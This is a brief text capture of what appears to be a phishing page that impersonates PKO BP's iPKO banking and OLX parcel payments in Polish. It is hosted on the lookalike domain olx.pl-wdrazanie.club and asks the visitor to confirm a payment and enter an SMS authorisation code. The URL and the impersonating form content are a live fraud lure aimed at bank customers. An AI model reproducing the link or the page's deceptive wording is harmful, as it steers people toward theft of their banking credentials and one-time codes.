 Płacę z iPKO – bankowość elektr
https://olx.pl-wdrazanie.club/login/ipko/confirm.php?id=141bce3762cc5dd7553177055e7c3089
Translate this page?
Translate
Options
Pobierz darmową aplikację IKO. Obsługuj bank w swoim telefonie.
Zobacz więcej
iPKO
OLX
OLX Przesylka
Potwierdź płatność
Wyznaczenie
OLX Przesylka
Odbiorca
Nadawca
OLX CashBill SA
Tytuł
fewcn7d7hs
Kwota
PLN
Wprowadź kod SMS
Wykonaj
Waiting for olx.pl-wdrazanie.club...
Polityka prywatności
Bezpieczeństwo
Pomoc
Kontakt